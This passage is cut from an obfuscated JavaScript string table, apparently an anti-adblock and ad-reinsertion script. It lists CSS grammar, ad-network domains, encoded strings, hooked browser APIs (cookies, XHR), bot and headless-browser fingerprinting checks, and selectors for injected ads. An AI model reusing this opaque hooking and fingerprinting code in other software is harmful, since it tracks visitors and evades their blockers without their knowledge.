x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','dvw','HTMLStyleElement','<\x27border-top-style\x27>','skewY(\x20[<angle>|<zero>]\x20)','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','timeout','<\x27margin-inline-end\x27>','outerWidth','ZndiaA==','[block|inline|x|y]#','cssTargetRegex','String_replace','Destroying\x20interstitial\x20slots\x20:\x20','create','lookupNonWSType','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','window.top.document.domain;','responseURL','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','__as_new_xhr_data','performance','__replaced','shift','miter|round|bevel','fromEntries','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[<filter-function>|<url>]+','selector','<media-in-parens>\x20[and\x20<media-in-parens>]+','HTMLIFrameElement','dump','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','tokenType','start|end|center|baseline|stretch','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','high','visible|hidden|collapse','none|<dashed-ident>#','em1wYw==','adDiv','insertBefore','<\x27block-size\x27>','none|circle|disc|square','<\x27max-block-size\x27>','Element_matches','fields','function-token','aXRoYw==','isChannelConnected','string','<attachment>#','auto|normal|none','dvb','limit','tcString','https://ib.adnxs.com/ut/v3/prebid','noopStr','none|[<shape-box>||<basic-shape>]|<image>','getWriter','not_blocking_ads','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','microad.net','[data-ad-client]','HTMLLinkElement','AtKeyword','pointer-events','display\x20none\x20excluding\x20pro','Document_cookie','port1','brightness(\x20<number-percentage>\x20)','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','auto|touch','HTMLTableColElement','tb|rl|bt|lr','[row|column]||dense','validate','normal|bold|<number\x20[1,1000]>','ndtvprofit.com','geoedge.be','yellowblue.io','URL','<\x27margin-right\x27>','visibility','Request','textContent','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','.get','<ns-prefix>?\x20<ident-token>','[contextual|no-contextual]','onerror','CefSharp','Spaces','ittpx-asia.eskimi.com','dsp-service.adtarget.biz','backgroundImage','top|bottom|block-start|block-end|inline-start|inline-end','toStringTag','CSSPrimitiveValue','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Ratio','serif|sans-serif|cursive|fantasy|monospace','Number\x20sign\x20is\x20not\x20allowed','<number>|<angle>','<\x27max-height\x27>','<color>+|none','<complex-selector>#','SyntaxReferenceError','Failed\x20to\x20detect\x20gpt\x20fetch','translateZ(\x20<length>\x20)','webdriverio','headless_chrome','getSlotId','blob:','http','allowInterstitial','none|<single-transition-property>#','auto|none','consume','writable','class','?version=','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','reason','script_block_check','includeHosts','charAt','__prehooked','cmpStr','javascript:','ric','ads.linkedin.com','anymind','MessageEvent','Brian\x20Paul','visible','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','isSleipnir','matchAtrulePrelude','thenStack','acos(\x20<calc-sum>\x20)','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','_generateSourcesContent','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','balance','https://fb.html-load.com','shardingIndex','gpt-adsinteractive','<color>&&<color-stop-angle>?','browserKind','Hex\x20or\x20identifier\x20is\x20expected','fetchLater','<symbol>','im-apps.net','y.one.impact-ad.jp','CSSStyleDeclaration_cssText','consumeNumber','r\x20script\x20executed\x20more\x20than\x20once','<\x27flex-grow\x27>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','toPrimitive','Failed\x20to\x20fetch','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','applyTo','<\x27align-self\x27>|anchor-center','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','isVisibleElement','DOMParser','collapse|separate','succeedscene.com','scaleY(\x20[<number>|<percentage>]\x20)','kobe-journal.com','orbidder.otto.de','/detect/script-block/script-blocked-checker','Object','Unexpected\x20combinator','srcdoc','Field\x20`','Must\x20be\x20between\x200\x20and\x2063:\x20','HTMLAnchorElement_pathname','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','baseUrl','encodeUrl','isPropagationStoppedImmediate','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','Terminate\x20-\x20non-auto-recovery','jkl','urlGenerate','localeCompare','sdk','cqb','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','normal|reverse|inherit','[<length>|<number>]{1,4}','rlcdn.com','target=\x22_top\x22','adpushup.com','Window_setInterval','phantomjs','Rule','onetag-sys.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','declarationList','[<layer-name>#|<layer-name>?]','Event_stopImmediatePropagation','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','getAttributeNames','SelectorList','teads','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','Hyphen\x20minus','awesomium','Bad\x20value\x20for\x20`','raptive','defineSlot','detect','import','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','then','done','<media-not>|<media-and>|<media-or>|<media-in-parens>','getArg','prev','redirect','AnPlusB','pageview_id','id5-sync.com','ag.dns-finder.com','adChoice','Node','before\x20doesn\x27t\x20belong\x20to\x20list','XMLHttpRequest_send','blockIVT','version','none|capitalize|uppercase|lowercase|full-width|full-size-kana','window.Notification\x20is\x20undefined','is_brave','pagead2.googlesyndication.com','auto|never|always|<absolute-size>|<length>','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','\x20>\x20','substr','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','supports','gpt-interworks','Selector\x20is\x20expected','sequentum','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','charCodeAt','isInRootIframe','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[from-image||<resolution>]&&snap?','chrome','zemanta.com','<\x27margin-block-end\x27>','core-ads','kargo-','url-token','__webdriverFunc','dpi','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','slotResponseReceived','()\x20{\x20[native\x20code]\x20}','HTMLFormElement','selectorsToForceProtect','https://ad-delivery.net/px.gif?ch=1','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','getLocation','kayzen.io','8573741755808484570000','kargo.com','lines','springserve.com','HTMLIFrameElement_contentWindow','Response','avt','iterator','nearest|up|down|to-zero','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','decode','in2w_key','1nlsdkf','banner-ad','title\x20(english\x20only)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','Response_url','quantumdex.io','matchDeclaration','fromArray','Element_tagName','pathname','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','/media/vpaid-display/iframe.html','stickyadstv.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','eachMapping','indexOf',';\x20Priority=Medium','set-cookie','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Intl',':\x20[left|right|first|blank]','extra','auto|thin|none','HTMLAnchorElement_attributionSrc','toString','</script><script\x20src=\x22','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-